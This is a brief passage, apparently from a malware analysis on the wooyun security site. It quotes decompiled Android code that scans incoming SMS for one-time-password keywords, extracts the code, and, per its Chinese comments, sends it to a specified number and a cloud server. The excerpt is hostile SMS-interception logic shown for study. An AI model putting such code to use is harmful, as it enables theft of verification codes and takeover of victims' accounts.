 String dynamicFlag = "动态密码为";
v0.add("手机视频");
v0.add("动态密码");
if(v4 == null || !this.a(v4) || v0 == null || !this.b(((List)v0), 1)) {
v0_2 = false;
}
else {
c.log("SmsFilter", "mNumber:" + this.num + "---mContent:" + this.smsBuf);
通过关键字提取动态密码
String dynamicPwd = this.getDynamicPwd(dynamicFlag, false, len);
c.log("SmsFilter", "keyCode = " + dynamicPwd);
if(dynamicPwd != null) {
this.sendDynamicPwd(dynamicPwd);
发送获取到的动态密码到指定号码，以及云端服务器
}
v0_2 = true;
}
drops.wooyun.org